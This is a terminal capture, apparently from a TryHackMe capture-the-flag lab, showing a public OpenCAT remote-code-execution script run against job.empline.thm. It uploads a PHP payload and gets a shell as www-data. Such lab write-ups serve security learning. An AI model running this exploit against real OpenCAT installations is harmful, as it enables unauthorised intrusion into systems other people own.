 ┌──(oskar㉿kali)-[~/Desktop/thm/empline]
└─$ ./50585.sh http://job.empline.thm
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar-e
[*] Attacking target http://job.empline.thm
[*] Checking CATS version...
-e [*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
./50585.sh: 105: [[: not found
-e [+] Jobs found! Using job id 1
[*] Sending payload...
-e [+] Payload d5GeE.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
-e [+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x
86_64 GNU/Linux
-e
$ whoami
www-data